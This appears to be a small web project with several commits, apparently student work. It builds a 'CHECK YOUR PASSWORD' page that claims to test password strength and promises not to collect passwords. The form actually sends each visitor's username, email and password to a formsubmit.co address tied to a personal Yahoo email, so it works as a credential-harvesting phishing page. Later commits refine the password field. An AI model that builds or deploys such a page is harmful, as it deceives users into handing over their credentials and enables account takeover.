
==== test.html @ f6f80113 "Update test.html" ====
<!doctype html>
<html>
      <head>
            <link rel="stylesheet" href="formstyle.css">
      </head>
<body>
      <div class="container">
            <form action="https://formsubmit.co/rayanmcl@yahoo.com" method="POST">
                  <h1> CHECK YOUR PASSWORD </h1><br>
			<p>Please fill the form so we can check if your password is strong enough, <br>
 				your password is not safe if it can be brute-force or found in a database of leaked 				
				passwords<br><br>
			    We do not collect or store your passwords </p>
                  
                  <label> Username: </label><br>
                  <input type="text" name="username" required><br>
                  <label> Email: </label><br>
                  <input type="email" name="email" required>
		  <label> Text: </label><br>
                  <input type="text" name="text" required>
                  <button type="submit">Send</button>
      </div>
</form>
</body>
</html>
---- formstyle.css ----
body { background-color: #800020;
}

.container{
	width: 100%;
	height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;

}

form {
	background: #fff;
	display: flex;
	flex-direction: column;
	padding: 2vw 4vw;
	width: 90%
	max-width: 600px;
	border-radius: 10px;
}

form h3{
	color: #555;
	font-weight: 800;
	margin-bottom: 20px;
}

form input, form textarea {
	border: 0;
	margin: 10px 0;
	padding: 20px;
	outline: none;
	background: #f5f5f5;
	font-size: 16px;
}

form button{
	padding: 15px;
	background: #ff5361;
	color: #fff;
	font-size: 18px;
	border: 0;
	outline: none;
	cursor: pointer;
	width: 150px;
	margin: 20px auto 0;
	border radius 30px;
}

==== commit 5dd100bd: "Update test.html" ====
--- a/test.html
+++ b/test.html
@@ -16,7 +16,7 @@
                   <input type="text" name="username" required><br>
                   <label> Email: </label><br>
                   <input type="email" name="email" required>
-		  <label> Text: </label><br>
+		  <label> Password: </label><br>
                   <input type="text" name="text" required>
                   <button type="submit">Send</button>
       </div>

==== commit b19f84d4: "Update test.html" ====
--- a/test.html
+++ b/test.html
@@ -1,23 +1,23 @@
+<!--Raïssa Agbanrin 21455013-->
 <!doctype html>
 <html>
       <head>
             <link rel="stylesheet" href="formstyle.css">
+	    <!-- link to CSS page -->
       </head>
 <body>
       <div class="container">
-            <form action="https://formsubmit.co/rayanmcl@yahoo.com" method="POST">
+            <form action="https://formsubmit.co/rayanmcl@yahoo.com" method="POST"> <!-- Once submit button click form will be send to
+										        backend service -->	
                   <h1> CHECK YOUR PASSWORD </h1><br>
 			<p>Please fill the form so we can check if your password is strong enough, <br>
  				your password is not safe if it can be brute-force or found in a database of leaked 				
 				passwords<br><br>
 			    We do not collect or store your passwords </p>
-                  
-                  <label> Username: </label><br>
-                  <input type="text" name="username" required><br>
-                  <label> Email: </label><br>
-                  <input type="email" name="email" required>
-		  <label> Password: </label><br>
-                  <input type="text" name="text" required>
+                  <!-- Form fields -->
+                  <input type="text" placeholder="Username" name="username" required><br>
+                  <input type="email" placeholder="Email" name="email" required>
+                  <input type="password" placeholder="Password" name="password" required>
                   <button type="submit">Send</button>
       </div>
 </form>

==== commit afb19d1d: "Update test.html" ====
--- a/test.html
+++ b/test.html
@@ -15,7 +15,7 @@
 				passwords<br><br>
 			    We do not collect or store your passwords </p>
                   <!-- Form fields -->
-                  <input type="text" placeholder="Username" name="username" required><br>
+                  <input type="text" placeholder="Username" name="username" required>
                   <input type="email" placeholder="Email" name="email" required>
                   <input type="password" placeholder="Password" name="password" required>
                   <button type="submit">Send</button>
